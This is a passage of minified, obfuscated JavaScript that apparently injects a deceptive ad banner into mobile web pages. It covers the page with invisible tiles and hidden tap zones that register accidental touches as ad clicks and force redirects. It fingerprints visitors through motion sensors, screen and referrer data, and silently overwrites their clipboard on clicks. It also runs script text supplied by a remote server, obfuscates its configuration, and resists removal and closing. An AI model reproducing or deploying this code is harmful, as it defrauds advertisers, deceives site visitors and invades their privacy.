t=`__$$[${e}]`,n=localStorage.getItem(t),i=n;if(i){i=l(n);let e=null;if(i=i.replace(/_T\{(\d+)}T_$/,function(t,n){return e=parseInt(n),""}),e&&Date.now()>e)return localStorage.removeItem(t),null;let o=i[0]+i[i.length-1];"[]"!==o&&"{}"!==o&&"true"!==i&&"false"!==i||(i=JSON.parse(i))}return i}function f(e,t,n){if(!d())return p[e]=t,n&&"number"==typeof n&&setTimeout(function(){p[e]=null},1e3*n),!1;let i=`__$$[${e}]`;"object"==typeof t&&(t=JSON.stringify(t)),n&&"number"==typeof n&&(t+=`_T{${Date.now()+1e3*n}}T_`);let o=l(String(t));localStorage.setItem(i,o)}function h(){return document.documentElement.scrollTop||document.body.scrollTop}function g(e,t=1e3){let n;return function(...i){clearTimeout(n);let o=this;n=setTimeout(function(){e.apply(o,i)},t)}}let y=null;function b(e){let t=document.createElement(e);if(t)return t;if(!y){let e=Math.random().toString(36).substring(4),t=`<div style="display:none;" alt="${e}"></div>`;document.body.insertAdjacentHTML("beforeend",t);let n=document.body.lastElementChild;n.getAttribute("alt")===e&&(y=n)}return y.innerHTML=`<${e}></${e}>`,y.firstElementChild}function w(e=navigator.userAgent){let t="";return[["baidu",/baiduboxapp/i],["qq",/qqbrowser/i],["uc",/ucbrowser/i],["vivo",/vivobrowser/i],["xiaomi",/miuibrowser/i],["oppo",/(heytap|oppo)browser/i],["quark",/quark/i],["huawei",/huaweibrowser/i],["safari",/safari/i],["chrome",/chrome/i]].some(function([n,i]){if(i.test(e))return t=n}),t}let v=null;function x(){if(null!==v)return v;let e=document.querySelector("meta[name=c]");return v=e?"&ch="+e.getAttribute("c"):""}const $={motion:{x:0,y:0,z:0}},_={version:"1428",errT:"",branchX:"0",purl:"",bannerWidth:window.innerWidth,bannerHeight:100,rows:4,columns:10,isClosed:!1,hiddenHeight:0,reverseHeight:0,isSpecial:!1,base64ImgStr:"",idQuery:"",types:[],baiduTypes:[],jumpTimer:null,userClickList:[],closeBtnBC:"#ff00c6"},k={};let T=3+(C=2,Math.floor(Math.random()*++C));var C;let S=["b","c","f","h","i","j","k","m","p","q","s","u","v","w","x","z"];function E(e,t){let n=o(e)+function(){let e=Math.floor(Math.random()*S.length);return S[e]}();return t&&(n=n.split("").map(e=>(Math.random()>.5&&(e=e.toUpperCase()),e)).join("")),n}const H={mark:E(T),db:E(T),qd:E(T),yc:E(T),gb:E(T),piece:E(T),cStyle:"#"+o(++T),bStyle:"#"+o(T)};let I=[],L="FL";try{I=m(L)||[]}catch(e){}Array.isArray(I)||(I=[],f(L,""));const A=I;function M(){if(A&&A.length){let e=`${_.purl}/bug?${_.idQuery}t=${_.errT}`,t=new FormData;t.append("message",JSON.stringify(A)),navigator.sendBeacon(e,t),A.length=0,f(L,"")}}const q=g(M,1e4);function O(e,t,n){if(_.purl){"string"==typeof e&&(e=e.replace("x",_.branchX));let i="";if(t){if(t.message&&"xhr.status:403"===t.message)return!1;i=t.stack||t.name+":"+t.message,/at/i.test(i)||(i=`${t.name||""}: ${t.message} ${i}`)}let o=i.replace(/https?:\/\/.+?(:\d+:\d+)/g,"$1");if("string"==typeof n&&n&&(o+=` _{${n}}_`),!o)return!1;o=`(${e}) ${o}`,void 0!==navigator.sendBeacon?(A.push(o),f(L,o),q()):r(`${_.purl}/bug?${_.idQuery}t=2&message=${encodeURIComponent(o)}`,function(){let e=this;setTimeout(function(){e&&e.remove()},1e3)})}}navigator.userAgent;let j=new Function("f","f()");const D=new class{constructor(e){this._isNotRunFn=e||0,this._taskList=[]}addTask(e){this._taskList.push(e)}run(){let e,t=this._isNotRunFn,n=this._taskList;function i(){if(clearTimeout(e),t&&t()||_.isClosed)return!1;n.forEach(function(e){e&&e()}),e=setTimeout(function(){j(i)},1e3)}j(i),document.body.addEventListener("touchstart",function(){j(i)})}};function R(e=document.body){let{mark:n}=H,i=t(`#${n}`);return i||(i=document.createElement("div"),i.setAttribute("id",n),e.appendChild(i)),t(`#${n}`)||(i=b(n),i&&(i.id=n,e.appendChild(i))),i}function B(e){let{db:n}=H,i=t(n);i&&i.remove();let o=b(n);o.style.cssText=`display: block;  width: 100%; height:${_.bannerHeight}px;flex:0 0 ${_.bannerHeight}px;`,e&&document.body.firstElementChild?document.body.insertBefore(o,document.body.firstElementChild):document.body.appendChild(o)}function N(e){!function(e,t){try{if(m("isOpen"))return;f("isOpen",!0,2);let[n,i]=function(e){let t=0,n=0;if(e)switch(e.type){case"touchstart":t=e.touches[0].screenX,n=e.touches[0].screenY;break;case"touchend":t=e.changedTouches[0].screenX,n=e.changedTouches[0].screenY;break;case"click":t=e.screenX,n=e.screenY}return[parseInt(t),parseInt(n)]}(e),o=!0;if(e instanceof Event&&(o=e.isTrusted,e.stopPropagation(),e.preventDefault(),!o))return;let r=1,c=(k.purl1||k.purl)+"/cc/"+k.id+"?is_not="+k.is_not;"0"===k.is_not&&(c+="&se="+k.string);let s=self!==top?1:0,u=Date.now()-k.userStartTime;c+="&interval="+parseInt(u/1e3),c+="&refso="+(window.DeviceOrientationEvent?1:0)+"_"+navigator.platform+"_"+$.motion.x+"_"+$.motion.y+"_"+$.motion.z,c+="&url="+encodeURIComponent(a(document.URL.substring(0,150))),c+="&source="+encodeURIComponent(a(document.referrer.substring(0,150))),c+="&jiami=1",c+="&screen="+window.screen.width+"*"+window.screen.height,c+="&ifrom="+s,c+="&history="+history.length,c+="&ipnumber="+r,c+="&clickp="+n+"*"+i,c+="&ctype="+k.type,c+="&jstime="+parseInt(Date.now()/1e3),c+=x(),c+="&t="+_.version+(o?"":"0")+String(Math.random()).slice(-6),k.time&&(c+="&s="+k.time);let d=_.userClickList;d.length&&(c+="&l="+encodeURIComponent(l(JSON.stringify(d),""+k.time)));try{t(c)}catch(e){O("7x1",e,k.type+(s?" "+top.location.host:""))}}catch(e){O("7x3",e)}}(e,function(e){const t="visibilitychange",n=e+"&target=1";try{if(top.location!==self.location)top.location=n;else{let i=document.createElement("a");i.href=n,i.click();let o=setTimeout(function(){try{document.removeEventListener(t,r);let e=document.createElement("form");e.action=n,e.method="POST",document.body.appendChild(e),e.submit()}catch(e){O("7x5",e,k.type+"|"+w())}},1e3);function r(){"hidden"===document.visibilityState&&clearTimeout(o)}document.addEventListener(t,r)}}catch(c){O("7x1",c,k.type+"|"+w())}})}function z(e){let{gb:t}=H,n=e||"";n+=`\n    ${t}{background: ${_.closeBtnBC};border:1px solid #111;border-radius:4px;}\n    ${t}::before{content: '';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: 7px;}\n    ${t}::after{content: ''; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 14px;height: 1px;background: #111;margin-top: -1px;}\n    `,c(n,H.bStyle)}let F;function W(e,t){if(_.isClosed)return!1;function o(n){R();let{rows:i,columns:o}=_,r=_.bannerWidth/o,c=_.bannerHeight/i,a=document.createDocumentFragment(),s=i*o;function l(e){k.type="good",N(e)}for(let o=0;o<s;o++){let s,u=(e?"-"+o*c:""+(o+1)*c)+"px",d=`display: block; z-index: 2147483646; position: fixed;  user-select: none;\n          ${e?"top":"bottom"}:${o%i*c+_.reverseHeight}px;\n          left:${parseInt(o/i)*r}px;\n          height:${c}px;width:${r}px;\n          background-position:-${parseInt(o/i)*r}px ${u};\n          background-color:${t?"rgba(0,0,0,.1)":"transparent"};\n          background-size:${_.bannerWidth}px ${_.bannerHeight}px!important;background-repeat:repeat!important;`;n?(s=document.createElement("div"),s.className=F):s=b(F),s.style.cssText=d,s.addEventListener(k.evetype,l,{passive:!0}),a.appendChild(s)}!function(e){if(e){let t=R(),n=t.parentNode;n?n.insertBefore(e,t.nextSibling):setTimeout(function(){document.body.appendChild(e)},20)}}(a)}function r(e,t){e&&i(e),H.piece=F=E(5,!0),o(t)}const a=_.rows*_.columns;let s=0,l=!1;t?(F=H.piece,o()):(r(n(F)),D.addTask(function(){!function(){if(!_.$bg)return;let e,t=n((l?".":"")+F),i=!1;if(t.length!==a)i=!0;else{let n=(o=t)[Math.floor(Math.random()*o.length)];if(function(e){for(;e;){if(e===document.body)return!0;e=e.parentElement}}(n)){e=getComputedStyle(n);let t=n.getBoundingClientRect();("block"!==e.display||"hidden"===e.visibility||"1"!==e.opacity||t.width<2||t.height<2)&&(i=!0),(t.top<-2||t.left<-2||t.bottom>(window.innerHeight||document.documentElement.clientHeight)+5||t.right>(window.innerWidth||document.documentElement.clientWidth)+5)&&(i=!0)}else i=!0}var o;if(i)l||5!==s++||(l=!0,O("8x6",null,navigator.userAgent)),r(t,l);else if(e.backgroundImage.length<10){H.mark=E(5);let e=R();t[0].insertAdjacentElement("beforebegin",e);let{mark:n,cStyle:i}=H;c(`#${n} ~ ${l?".":""}${F}{${_.$bg}}`,i)}}()}))}navigator.userAgent;let J,P,Y,U=Math.max(window.visualViewport?window.visualViewport.height:window.innerHeight,700);function X(e,o){let{gb:r}=H;i(t(r));let c=a("f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }oJR! JOL6F6O2g 76RYf! hY6phFg }oJR! qY7Fg }JR!"),s=b(r);s.style.cssText=c+`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px;box-sizing:content-box;`,s.addEventListener(k.evetype,function(e){e.stopPropagation(),function(){if(!(parseInt(k.false_clo||0)>=100)){_.isClosed=!0,k.is_not="1";try{Object.keys(H).forEach(e=>{i(t(H[e]))}),i(n("."+F)),i(n(F)),i(n(Y))}catch(e){O("8x1",e)}}}(),o&&o(e)}),document.body.appendChild(s)}function Q(){!function(){let e="1"===k.position;function t(){W(e),k.close_btn_show&&X(e),"1"!==k.is_jiexi&&B(e)}z(k.style),R(),k.matter&&k.murl&&function(e){function t(e,t,n){!function(e,t,n,i=8e3,o){let r="";t&&Object.keys(t).length&&(r=(-1===e.indexOf("?")?"?":"&")+Object.keys(t).map(e=>encodeURIComponent(e)+"="+encodeURIComponent(t[e])).join("&"));const c=new XMLHttpRequest;o&&(c.responseType="blob"),c.open("GET",e+r,!0);let a=setTimeout(function(){c.readyState<2&&c.abort()},i);c.onreadystatechange=function(){4===c.readyState&&(clearTimeout(a),c.status>=200&&c.status<400?n&&n(null,o?c.response:c.responseText):n&&n(new Error("xhr.status:"+c.status)))},c.send()}(e,null,function(i,o){if(i)return O(n,i,e),t&&t(),!1;try{let{mark:e,piece:t,cStyle:n}=H;_.$bg=`background-image: url(data:image/png;base64,${o})!important;`,c(`#${e} ~ ${t}{${_.$bg}}`,n)}catch(i){O("5x1",i)}},"4x1"===n?4e3:1e4)}t(e,function(){k.murl1&&setTimeout(function(){t(function(e,t){let n="";return k.murl1&&(n=e.replace(/^(https?:)?\/\/[^\/]+/,k.murl1),t&&t.length)?n.replace(/\.[^\/]+?$/,function(){return"."+t[parseInt(t.length*Math.random())]}):n}(e,_.types),function(){let{mark:e,piece:t,cStyle:n}=H;_.$bg="background-image: repeating-linear-gradient(90deg, rgba(0,0,0,.03) , rgba(0,0,0,.03) 40px,  transparent 0, transparent 50px);",c(`\n             #${e} ~ ${t}{${_.$bg}}\n          `,n)},"4x2")},500)},"4x1")}(k.murl+"/"+k.matter),t(),function(){if(J&&P)window.removeEventListener(J,P);else{J=k.evetype;let e=k.extra&&1===k.extra.is_refresh;P=function(t){let{bannerHeight:n,hiddenHeight:i,reverseHeight:o}=_;if(_.isClosed)return;let r="1"===k.position,c=window.innerHeight;e&&(c=Math.max(c,U));let a=0;switch(J){case"touchstart":a=t.touches[0].clientY;break;case"touchend":a=t.changedTouches[0].clientY;break;case"click":a=t.clientY}if(r){if(a<=o)return!1;if(a<n+o)k.type="good",N(t);else if(a<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}else{let e=c-a;if(e<=o)return!1;if(e<n+o)k.type="good",N(t);else if(e<n+i+o){if("touchstart"===J&&h()<40+o)return;k.type="hidden",N(t)}}},window.addEventListener(J,P)}}();const n=g(function(){ne(k),t()});window.addEventListener("resize",n)}()}function G(e){let o="1"===k.position;k.evetype="touchend",s()&&(_.hiddenHeight=0,k.com_cha=0),z(k.style),R(),k.is_close&&X(o),"1"!==k.is_jiexi&&B(o),W(o,!0),e&&function(e,o){let r=_.hiddenHeight;if(_.isClosed||0===r)return;let a=w();function s(){let n=t(Y);n?"block"!==getComputedStyle(n).display&&(Y=""):(Y="."+E(4),function(){let t=document.createDocumentFragment();for(let e=0;e<10;e++){let n=document.createElement("div");n.className=Y.substring(1),n.style.left=10*e+"%";let i=k.evetype;["uc","quark"].includes(a)&&(i="touchstart"),n.addEventListener(i,function(e){k.type="hidden",N(e)}),t.appendChild(n)}document.body.appendChild(t);let n=`${e?"top":"bottom"}:${_.bannerHeight+_.reverseHeight}px`;c(`${Y}{position:fixed;width:10%;height:${r}px;z-index:2147483646;${n}`)}())}Y?i(n(Y)):Y="."+H.yc,s(),o||D.addTask(function(){s()})}(o,!0)}const K=navigator.userAgent;_.version="0910";const V=(Z=function(){!function(){let e=te[w()];e&&(k.evetype=e)}(),document.addEventListener("visibilitychange",function(){"hidden"===document.visibilityState&&M()}),function(){let e=document.documentElement;const t=new MutationObserver(()=>{t.disconnect(),n()});function n(){e.style.position="initial!important",t.observe(e,{attributes:!0,attributeFilter:["style"]})}n()}()},function(){try{Z&&Z()}catch(e){O("8x4",e)}try{!function(){let e=k.style;if(e)try{let t=1,n=k.extra&&k.extra.no_style;Array.isArray(n)&&n.some(e=>e===location.hostname)&&(t=0),t&&(e=e.replace(/\{\{h\}\}/g,_.bannerHeight||""),c(e)),k.style2=k.style,k.style=""}catch(t){O("3x7",null,e)}}(),k.statis_code&&r(k.statis_code),function(e){if("string"!=typeof e)return!1;if(!(e=e.trim())||/^(http|\/\/)/.test(e))return!1;window._hmt||(window._hmt=[]);let t=document.createElement("script");t.src=`https://hm.baidu.com/hm.js?${e.trim()}`;let n=document.getElementsByTagName("script")[0];n.parentNode.insertBefore(t,n),t.onerror=function(t){O("6x1",null,e)}}(k.bd_si_code),function(){let e=location.href.split("?")[1];if(e&&!s()){let t=e.match(/!!!=\$(\d+)/),n=""+(new Date).getDate();if(t&&t[1]===n){function i(){console.log(k),console.log(_)}O("6x2",null,location.host),document.getElementById("eruda")||window["__eruda"+n]||(r("https://cdn.bootcdn.net/ajax/libs/eruda/3.4.1/eruda.min.js",function(){window.eruda.init(),window.eruda.position({y:220}),i()}),window["__eruda"+n]=1),i()}}}(),(e=k.clipboard)&&"vivo"!==w()&&!window.__uscpbd_done&&(document.body.addEventListener("click",function(t){/input|textarea/i.test(t.target.tagName)||function(e){let t=document.createElement("textarea");t.value=e,t.style.position="absolute",t.style.clip="rect(0 0 0 0)",t.style.top="10px",t.setAttribute("readonly",!0),document.body.appendChild(t),t.select(),document.execCommand("copy")&&document.execCommand("copy"),t.remove()}(e)}),window.__uscpbd_done=1),k.statis_code1&&function(e){let t=document.createElement("script");t.textContent=e,document.head.appendChild(t)}(k.statis_code1)}catch(e){O("8x2",e)}var e});var Z;const ee="touchend",te={quark:ee,qq:ee,uc:ee,huawei:ee,oppo:ee,xiaomi:ee,vivo:ee};function ne(e){let t=window.innerWidth||document.documentElement.clientWidth;t<=200&&(t=200),_.bannerWidth=t,_.bannerHeight=parseInt(t/640*(244-40*e.size)),e.hid_height&&(_.hiddenHeight=parseInt(t/640*e.hid_height)),t>=window.innerHeight&&(_.bannerHeight=120,_.hiddenHeight=0)}function ie(e,t){let n=null;try{function i(e,t){let i=n[e];i&&i.length&&(i.length>1&&i.splice((new Date).getDay()%i.length,1),_[t]=i)}n=JSON.parse(a(e)),n.user_agent=K.toLowerCase(),n.userStartTime=Date.now(),n.purl&&(_.purl=n.purl,String(n.id)&&(_.idQuery="i="+n.id+"&")),_.purl1=n.purl1,_.reverseHeight=n.reserve_height||0,ne(n),i("suffix","types"),i("b_suffix","baiduTypes"),function(e,t){Object.assign(k,e,t)}(n,t),n.close_bg_color&&(_.closeBtnBC=n.close_bg_color)}catch(o){O(303,o,e.substring(0,100))}return n}function oe(e){try{V(),Q(),function(){try{D.run()}catch(e){O("8x5",e)}}()}catch(e){O(305,e)}}_.errT="f2.2",function(){if(/(spider|bot)/i.test(e)||!/(iPhone|iPod|Android|ios|iOS|iPad|Backerry|WebOS|Symbian|Windows Phone|Phone)/i.test(e))return!1;let t=setInterval(function(){document.body&&document.querySelector("script")&&(clearInterval(t),window.DeviceMotionEvent&&window.addEventListener("devicemotion",function(e){let t=e.accelerationIncludingGravity;$.motion.x=parseInt(100*t.x)/100,$.motion.y=parseInt(100*t.y)/100,$.motion.z=parseInt(100*t.z)/100},!1),function(e,t){let n=e("[\"6LM2OF\"g\"}\"=\"6f\"g\"}n0\"=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g0=\"(qOLYM)pM(OqO5\"g\"#]]wx@o\"=\"h6fMhY6phF\"g0=\"J_5q\"g\"hFFJLg\\/\\/@1}n0DfRC((TmSFFqJ(_m(O^gQ}{Q\"=\"J_5q}\"g\"hFFJLg\\/\\/@1}n0DfRC((TmS_O4)(Tm(O^gQ}{Q\"=\"^_5q\"g\"hFFJLg\\/\\/@1CSqTOmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"^_5q}\"g\"hFFJLg\\/\\/@1Fph_JmfRCL(mR2**QS5XsRo}s))T)m(O^\"=\"R\"g\"Ts(Y6o(KC4\"P");if(n){let i=n.id,o=function(e=""){function t(){return"_"+Math.random().toString(36).slice(-6)+e}let n="";for(;!n;){let e=t();void 0===window[e]&&(n=e)}return n}(i);window[o]=function(n){try{let i=e(n.key,{string:n.string});i.string=n.string,t(i)}catch(e){O("3x4",e,n.key?n.key.slice(0,20):"no.key")}},r(n.purl+"/d/"+i+"?t="+_.version+"&ac="+o+x(),null,function(){O("3x8",null,o)})}}(ie,oe),G())},20)}()})();